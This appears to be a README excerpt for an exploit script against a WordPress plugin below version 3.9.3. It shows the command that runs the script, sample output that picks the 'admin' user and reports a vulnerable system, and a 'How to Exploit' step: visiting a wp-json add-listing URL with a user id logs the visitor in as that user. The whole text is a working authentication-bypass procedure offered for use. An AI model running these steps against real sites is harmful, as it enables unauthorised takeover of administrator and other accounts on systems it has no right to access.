 Example Usage
python3 mstore-api.py -u http://wordpress.lan
The plugin version is below 3.9.3.
Select a user:
1. admin
Enter the user ID: 1
Congratulations a vulnerable system has been found.
How to Exploit:
Visit the following url: http://wordpress.lan/wp-json/wp/v2/add-listing?id=1
Visit  http://wordpress.lan and you should be logged in as the user you have chosen.